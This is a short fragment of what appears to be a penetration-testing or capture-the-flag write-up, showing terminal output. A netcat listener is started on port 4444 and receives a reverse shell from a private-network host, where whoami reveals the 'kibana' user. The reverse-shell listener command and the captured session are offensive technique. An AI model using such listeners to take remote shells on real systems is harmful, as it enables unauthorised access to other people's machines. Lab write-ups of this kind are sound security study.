 william@william:~$ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.133.155 54354
bash: no job control in this shell
bash-4.2$ whoami
whoami
kibana
bash-4.2$
Home